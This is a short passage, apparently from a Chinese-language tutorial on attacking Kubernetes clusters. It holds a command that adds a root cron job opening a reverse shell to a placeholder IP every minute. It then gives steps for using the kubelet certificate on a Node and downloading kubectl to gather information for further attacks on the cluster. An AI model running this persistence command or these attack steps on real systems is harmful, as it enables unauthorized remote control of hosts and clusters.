 echo '* * * * * bash -i >& /dev/tcp/xx.xx.xx.xx/12345 0>&1' >> /var/spool/cron/root(5)在Node节点上查找kubelet配置文件,一般情况下,开启了NodeRestriction准入插件,kubelet证书可用来查看pod信息,但是不能创建Pod。下载kubecrl命令行工具, 收集信息为进一步攻击K8s集群提供必要的条件。